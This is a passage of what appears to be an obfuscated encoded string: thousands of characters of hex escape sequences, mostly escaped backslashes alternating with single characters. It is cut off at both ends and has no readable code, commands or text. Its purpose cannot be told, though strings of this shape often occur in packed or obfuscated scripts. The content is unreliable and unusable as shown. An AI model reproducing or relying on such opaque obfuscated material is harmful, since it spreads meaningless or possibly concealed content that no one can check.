c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\